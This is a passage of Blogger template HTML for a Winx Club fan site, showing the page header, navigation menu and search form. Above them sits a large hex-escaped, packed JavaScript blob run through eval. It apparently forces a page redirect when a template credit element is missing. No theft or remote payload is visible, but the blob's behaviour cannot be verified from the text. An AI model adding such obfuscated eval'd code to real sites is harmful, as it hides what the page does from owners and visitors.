\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
